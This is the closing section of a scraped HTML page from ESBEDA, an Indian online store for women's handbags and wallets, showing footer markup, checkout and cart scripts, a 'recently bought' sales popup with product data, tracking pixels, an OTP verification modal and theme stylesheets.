d="M283.985,191.447h24.176c8.771,0,13.916,2.66,13.916,10.357c0,4.707-1.972,8.262-8.097,9.744v0.109  c3.97,0.337,6.125,2.099,6.922,5.212c0.898,3.51,0.79,9.283,2.653,15.457h-15.858c-0.958-3.061-1.463-8.221-2.024-11.723  c-0.352-2.032-1.366-2.836-3.97-2.836h-1.863v14.559h-15.85v-40.879 M301.193,208.491c3.106,0,5.373-1.078,5.373-4.135  c0-3.005-2.099-3.626-5.261-3.626h-1.471v7.76h1.359V208.491z"></path><polyline points="334.813,191.447 354.229,191.447 362.891,216.188 363.007,216.188 363.007,191.447 376.14,191.447 376.14,232.322   356.728,232.322 348.07,207.413 347.954,207.413 347.954,232.322 334.813,232.322 334.813,191.447 "></polyline><path d="M183.496,267.491c0,9.852-7.083,14.776-19.423,14.776c-12.337,0-19.416-4.924-19.416-14.776v-27.173h16.194v26.499  c0,3.222,1.527,4.464,3.222,4.464c1.702,0,3.229-1.242,3.229-4.464v-26.499h16.194V267.491"></path><polyline points="196.906,240.318 216.326,240.318 224.985,265.059 225.097,265.059 225.097,240.318 238.234,240.318   238.234,281.19 218.811,281.19 210.148,256.281 210.047,256.281 210.047,281.19 196.906,281.19 196.906,240.318 "></polyline><rect x="251.93" y="240.33" width="16.179" height="40.871"></rect><path d="M301.474,239.244c14.099,0,21.107,8.771,21.107,21.511c0,12.733-7.008,21.511-21.107,21.511  c-14.106,0-21.122-8.778-21.122-21.511C280.351,248.015,287.367,239.244,301.474,239.244 M301.474,271.626  c2.485,0,4.355-1.418,4.355-10.87c0-9.235-1.762-10.874-4.355-10.874c-2.608,0-4.363,1.639-4.363,10.874  C297.111,270.207,298.982,271.626,301.474,271.626z"></path><polyline points="334.813,240.318 354.229,240.318 362.891,265.059 363.007,265.059 363.007,240.318 376.14,240.318 376.14,281.19   356.728,281.19 348.07,256.281 347.954,256.281 347.954,281.19 334.813,281.19 334.813,240.318 "></polyline><rect x="387.91" y="190.64" width="5.175" height="90.7"></rect><rect x="424.54" y="191.5" width="5.167" height="89.77"></rect><path d="M434.179,196.349c0-2.997,2.44-5.437,5.452-5.437s5.437,2.44,5.437,5.437c0,3.02-2.425,5.455-5.437,5.455  S434.179,199.368,434.179,196.349 M444.207,196.349c0-2.649-1.923-4.711-4.576-4.711c-2.645,0-4.591,2.062-4.591,4.711  c0,2.672,1.946,4.745,4.591,4.745C442.284,201.093,444.207,199.02,444.207,196.349z M442.351,199.395h-0.891l-1.74-2.81h-1.366v2.81  h-0.737v-6.084h2.645c1.616,0,2.163,0.606,2.163,1.609c0,1.19-0.834,1.639-1.908,1.665L442.351,199.395z M439.492,196.001  c0.868,0,2.133,0.142,2.133-1.089c0-0.954-0.782-1.066-1.527-1.066h-1.747v2.155H439.492z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-316c0cca elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="316c0cca" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76fa821d" data-id="76fa821d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28e65f04 elementor-widget elementor-widget-text-editor" data-id="28e65f04" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2025  COPYRIGHT PROTECTED  <a href="https://www.esbeda.com/">ESBEDA</a> | DEVELOPED BY <a href="https://www.snarscorp.com/">SNARS CORP</a> | ALL RIGHT RESERVED</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		window.addEventListener('DOMContentLoaded', function () {
			jQuery(document.body).on('updated_cart_totals', function () {
				location.reload();
			});
		});
		function cart_product_details(payload = []) {
			var cart_product_details = payload;
			var box = {}; // my object
			var items = []; // my array
			var total_price = 0;
			var domain_name = `www.esbeda.com`;
			const token = "test_item_url";//document.getElementById('product_info').dataset.token;
			for (var k in cart_product_details) {
				box = {
					...cart_product_details[k],
					"id": cart_product_details[k].getId,
					"properties": null,
					"quantity": cart_product_details[k].quantity,
					"variant_id": cart_product_details[k].getId,
					"variation_id": cart_product_details[k].variation_id,
					"product_id": cart_product_details[k].getId,
					"key": "39538580717670:f35ab36bca5cc742fdbdfc5b806684a6",
					"title": cart_product_details[k].get_title,
					"price": cart_product_details[k].price * 100,
					"original_price": cart_product_details[k].original_price * 100,
					"discounted_price": 0,
					"line_price": 0,
					"original_line_price": 100,
					"total_discount": 0,
					"discounts": [{
						"amount": 100,
						"title": "auto"
					}],
					"sku": cart_product_details[k].sku,
					"grams": 0,
					"vendor": "",
					"taxable": true,
					"product_has_only_default_variant": false,
					"gift_card": false,
					"final_price": 100,
					"final_line_price": 100,
					"url": "/products/rupa-shirts?variant=39538580717670",
					"featured_image": {
						"aspect_ratio": 1,
						"alt": "Cap",
						"height": 300,
						"url": cart_product_details[k].img,
						"width": 300
					},

					"image": cart_product_details[k].img,
					"handle": "rupa-shirts",
					"requires_shipping": true,
					"product_type": "",
					"product_title": "Cap",
					"product_description": "",
					"variant_title": "small",
					"variant_options": ["small"],
					"options_with_values": [{
						"name": "Size",
						"value": "small"
					}],
					"line_level_discount_allocations": [],
					"line_level_total_discount": 0
				};
				if (cart_product_details[k].get_weight != undefined && cart_product_details[k].get_weight != '') {
					box.weight = cart_product_details[k].get_weight;
				}
				if (cart_product_details[k].get_length != undefined && cart_product_details[k].get_length != '') {
					box.length = cart_product_details[k].get_length;
				}
				if (cart_product_details[k].get_width != undefined && cart_product_details[k].get_width != '') {
					box.breadth = cart_product_details[k].get_width;
				}
				if (cart_product_details[k].get_height != undefined && cart_product_details[k].get_height != '') {
					box.height = cart_product_details[k].get_height;
				}

				total_price = total_price + ((cart_product_details[k].price * 100) * cart_product_details[k].quantity);
				items.push(box);
			}
			var data = `{
										"order_details": {
										"token": "`+ token + `",
										"note": null,
										"attributes": {},
										"original_total_price": 100,
										"total_price": `+ total_price + `,
										"total_discount": 0,
										"total_weight": 0,
										"item_count": 1,
										"items": `+ JSON.stringify(items) + `,
										"requires_shipping": true,
										"currency": "INR",
										"items_subtotal_price": 100
										},
										"domain": "`+ domain_name + `"
									}`;
			return data;
		}
	</script>
		<script type="text/javascript">
		function CheckoutMessageListener(event) {
			let data = event.data;
			switch (data.trigger) {
				case "order-view":
					viewOrder(data?.data);
					break;
			}
		};
		function viewOrder(data) {
			jQuery.ajax({
				url: 'https://www.esbeda.com/wp-admin/admin-ajax.php',

				data: {
					action: 'load_user_to_platform',
					security: 'e544912af2',
					user_id: data.channelCustomerId
				},
				type: 'POST',
				success: function (response) {
					// Handle the response from the server
					console.log(response);
				},
				error: function (error) {
					console.error('Error in AJAX request:', error);
				}
			});
		}
		window.addEventListener('load', function () {
			window.addEventListener("message", CheckoutMessageListener, false);
		})
	</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>            <script type="text/html" id="tmpl-sales-booster-sale-popup">
                                    <a href="{{data.href}}">
                        <img src="{{data.src}}" alt="{{data.title}}">
                    </a>
                
                <div>

                                            <span class="heading">👜                            <span style="margin-left: 7px;">{{{data.customer}}} recently bought a                            <a href="{{data.href}}">{{{data.title}}}</a></span></span>
                    
                                            <span class="info">
                                                            <span>{{{data.time_ago}}} minutes ago</span>
                                                                                        <span>&nbsp;from {{{data.location}}}</span>
                                                    </span>
                    
                    
                                            <div class="read-more-wrapper">
                            <a href="{{{data.href}}}">
                                <span class="read-more">
                                    View product                                </span>
                            </a>
                        </div>
                    
                </div>

            </script>
            <script type="text/html" id="sales-booster-sale-popup-products">[{"title":"ESBEDA Tan Color Croco Embossed Wallet For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/03\/17608_1-100x100.jpg","customer":"Someone","time_ago":34,"location":" Ahmedabad,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/wallets\/esbeda-tan-color-croco-embossed-wallet-for-women-2\/","id":217767},{"title":"ESBEDA Black Color Shiny Elegant Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/06\/17712_9-100x100.jpg","customer":"Someone","time_ago":47,"location":" Indore,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-black-color-shiny-elegant-sling-bag-for-women\/","id":219318},{"title":"ESBEDA Beige Color Structured Classic Sling Bag For Womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/10\/18133-100x100.jpg","customer":"Someone","time_ago":52,"location":" Ludhiana,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-beige-color-structured-classic-sling-bag-for-womens\/","id":229473},{"title":"ESBEDA Green Color Herringline Classic Tote Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18289-100x100.jpg","customer":"Someone","time_ago":29,"location":" Agra,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-green-color-herringline-classic-tote-handbag-for-women\/","id":231657},{"title":"ESBEDA Burgundy Color Elite structured Handbag for womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18265-100x100.jpg","customer":"Someone","time_ago":19,"location":" Mumbai,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-burgundy-color-elite-structured-handbag-for-womens\/","id":232024},{"title":"ESBEDA Olive Colour Quilted Classic Pattern Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/09\/17981_9-100x100.jpg","customer":"Someone","time_ago":32,"location":" Ahmedabad,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-olive-colour-quilted-classic-pattern-handbag-for-women\/","id":227234},{"title":"ESBEDA Grey colour Verona Structured Handbag for womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/12\/18207-100x100.jpg","customer":"Someone","time_ago":41,"location":" Jaipur,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-grey-colour-verona-structured-handbag-for-womens\/","id":232370},{"title":"ESBEDA Blue Color Studded Charm Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/09\/17988_9-100x100.jpg","customer":"Someone","time_ago":7,"location":" Jodhpur,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-blue-color-studded-charm-sling-bag-for-women\/","id":227240},{"title":"ESBEDA Tan Colour Dual-Zip Textured Sling Bag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/09\/17993_9-100x100.jpg","customer":"Someone","time_ago":4,"location":" Kanpur,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-tan-colour-dual-zip-textured-sling-bag-for-women\/","id":227245},{"title":"ESBEDA Brown Color Puller Solid Small Slingbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2023\/10\/16098_1-100x100.jpg","customer":"Someone","time_ago":12,"location":" Ahmedabad,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/sling-bag\/esbeda-brown-color-puller-solid-small-slingbag-for-women\/","id":152256},{"title":"ESBEDA White Color Prime Emboss Tote Handbag For Womens","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2025\/11\/HL6224WHT-100x100.jpg","customer":"Someone","time_ago":51,"location":" Hyderabad,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-white-color-prime-emboss-tote-handbag-for-womens\/","id":230549},{"title":"ESBEDA Black Color Checks Texture Handbag For Women","src":"https:\/\/www.esbeda.com\/wp-content\/uploads\/2024\/12\/17375_1-100x100.jpg","customer":"Someone","time_ago":35,"location":" Indore,  India \ud83c\uddee\ud83c\uddf3","href":"https:\/\/www.esbeda.com\/shop\/women\/handbag\/esbeda-black-color-checks-texture-handbag-for-women\/","id":215315}]</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	 <div class="modal smsalertModal  popup saFormNo_529813810 popup-4" data-modal-close="" data-form-id="saFormNo_529813810">			
		<div class="modal-content">
		<div class="close"><span></span></div><div class="modal-body"><div style="margin:1.7em 1.5em;"><div class="sa-edit-phone"><div class="saeditmessage sa-hide">Please Enter Mobile Number To Send OTP</div><form></form></div><div style="position:relative" class="sa-message">A OTP (One Time Passcode) has been sent to ##phone##. Please enter the OTP in the field below to verify your phone.</span></div><div class="edit-user-phone"><a class="saeditphone" name="saeditphone"><span class="sa-edit-icon" title="Edit Number"><svg class="edit-phone bi bi-pencil-fill" fill="currentColor" height="24" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M12.854.146a.5.5 0 0 0-.707 0L10.5 1.793 14.207 5.5l1.647-1.646a.5.5 0 0 0 0-.708l-3-3zm.646 6.061L9.793 2.5 3.293 9H3.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.5h.5a.5.5 0 0 1 .5.5v.207l6.5-6.5zm-7.468 7.468A.5.5 0 0 1 6 13.5V13h-.5a.5.5 0 0 1-.5-.5V12h-.5a.5.5 0 0 1-.5-.5V11h-.5a.5.5 0 0 1-.5-.5V10h-.5a.499.499 0 0 1-.175-.032l-.179.178a.5.5 0 0 0-.11.168l-2 5a.5.5 0 0 0 .65.65l5-2a.5.5 0 0 0 .168-.11l.178-.178z"></path></svg></span><span>Edit Number</span><a></div></div>		
		<div class="smsalert_validate_field " style="margin:1.5em">       
		<input type="number" class="otp-number hide" id="digit-1" name="digit-1" oninput="saGroup(this)" onkeyup="tabChange(1,this)" data-next="digit-2" style="margin-right: 5px!important;" data-max="1"  autocomplete="off"/><input type="number" class="otp-number hide" id="digit-2" name="digit-2" oninput="saGroup(this)" onkeyup="tabChange(2,this)" data-next="digit-3" data-previous="digit-1" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-3" name="digit-3" oninput="saGroup(this)" onkeyup="tabChange(3,this)" data-next="digit-4" data-previous="digit-2" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-4" name="digit-4" oninput="saGroup(this)" onkeyup="tabChange(4,this)" data-next="digit-5" data-previous="digit-3" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-5" name="digit-5" oninput="saGroup(this)" onkeyup="tabChange(5,this)" data-next="digit-6" data-previous="digit-4" data-max="1" autocomplete="off"><input type="number" class="otp-number hide" id="digit-6" name="digit-6" oninput="saGroup(this)" onkeyup="tabChange(6,this)" data-next="digit-7" data-previous="digit-5" data-max="1" autocomplete="off"><input type="number" oninput="saGroup(this)" name="smsalert_customer_validation_otp_token" placeholder="" id="smsalert_customer_validation_otp_token" class="input-text otp_input" pattern="[0-9]{6}" title="Only digits within range 4-8 are allowed." data-max="6"><br><button type="button" name="smsalert_otp_validate_submit" style="color:grey; pointer-events:none;" id="sa_verify_otp" class="button smsalert_otp_validate_submit" value="Validate OTP">Validate OTP</button><br><a href="#" style="float:right" class="sa_resend_btn" onclick="saResendOTP(this)">Resend</a><span class="sa_timer" style="min-width:80px; float:right"><span class="satimer">00:00:00</span> sec</span><span class="sa_forgot" style="float:right">Didn t receive the code?</span><br></div></div></div>
<div class="ring sa-hide"><span></span></div></div><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.esbeda.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2617-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2617.css?ver=1768559008' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2630-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2630.css?ver=1768559010' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.esbeda.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2647-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2647.css?ver=1768559011' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2741-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2741.css?ver=1768559012' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-mask3-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-mask3.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2837-css' href='https://www.esbeda.com/wp-content/uploads/elementor/css/post-2837.css?ver=1768559018' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-socials-login-css' href='https://www.esbeda.com/wp-content/themes/xstore/css/modules/socials/login.min.css?ver=0.0.1' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.menu-item-4904 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1527 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8019 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3964 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-882 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3774 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3301 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-116 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5434 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3351 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2336 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5340 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7310 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4413 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5865 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1233 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7565 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3840 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6338 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5072 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-550 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2781 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3278 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-901 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3686 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8200 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8425 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3069 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1472 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3261 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-907 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.swiper-container.slider-5591:not(.initialized) .swiper-slide {width: 100% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-5591:not(.initialized) .swiper-slide {width: 50% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-5591:not(.initialized) .swiper-slide {width: 100% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-5591:not(.initialized) .swiper-slide {width: 100% !important;}}
.swiper-container.slider-4720:not(.initialized) .swiper-slide {width: 100% !important;}@media only screen and (min-width: 640px) { .swiper-container.slider-4720:not(.initialized) .swiper-slide {width: 50% !important;}}@media only screen and (min-width: 1024px) { .swiper-container.slider-4720:not(.initialized) .swiper-slide {width: 100% !important;}}@media only screen and (min-width: 1370px) { .swiper-container.slider-4720:not(.initialized) .swiper-slide {width: 100% !important;}}
#banner-5083{background-color:transparent} #banner-5083 img{opacity:1} #banner-5083:hover img{opacity: 0.75} #banner-5083 .banner-button:hover{background-color:#000000}
.menu-item-7375 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2379 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5414 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4280 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-884 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9623 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1786 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-944 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.follow-780 a i{color:#FFFFFF!important} .follow-780 a:hover i{color:#E9E9E9!important}
.menu-item-4081 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4667 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7358 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6016 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-584 .item-title-holder:hover h3,.menu-item-584 .item-title-holder:active h3,.menu-item-584.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-584 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4278 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9110 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9796 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4613 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-406 .item-title-holder:hover h3,.menu-item-406 .item-title-holder:active h3,.menu-item-406.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-406 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8809 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8932 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3489 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4976 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-498 .item-title-holder:hover h3,.menu-item-498 .item-title-holder:active h3,.menu-item-498.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-498 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5870 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8761 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8181 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-2423 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-527 .item-title-holder:hover h3,.menu-item-527 .item-title-holder:active h3,.menu-item-527.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-527 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6431 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9305 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1662 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8471 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-999 .item-title-holder:hover h3,.menu-item-999 .item-title-holder:active h3,.menu-item-999.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-999 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-6234 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8867 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4751 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4589 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-517 .item-title-holder:hover h3,.menu-item-517 .item-title-holder:active h3,.menu-item-517.current-menu-item .item-title-holder h3{color:#111111 !important} .menu-item-517 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<script type="text/javascript" src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/woocommerce.js?ver=1768690849" id="jquery-v-3-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/js/scripts.min.js?ver=6.9" id="xstore_sales_booster_frontend_js-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6D8BSSFXWX" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.esbeda.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//www.esbeda.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
